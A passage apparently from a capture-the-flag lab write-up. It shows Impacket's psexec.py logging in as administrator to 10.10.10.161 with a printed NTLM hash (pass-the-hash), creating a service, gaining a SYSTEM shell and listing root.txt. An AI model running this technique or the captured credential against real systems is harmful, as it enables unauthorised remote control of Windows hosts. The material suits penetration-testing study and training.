 psexec.py administrator@10.10.10.161
-hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file gdHLEBFh.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service fskb on 10.10.10.161.....
[*] Starting service fskb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \users\administrator\desktop
 Volume in drive C has no label.
 Volume Serial Number is E8B0-D68E
 Directory of C:\users\administrator\desktop
09/23/2019  02:15 PM    <DIR>          .
09/23/2019  02:15 PM    <DIR>          ..
09/23/2019  02:15 PM                32 root.txt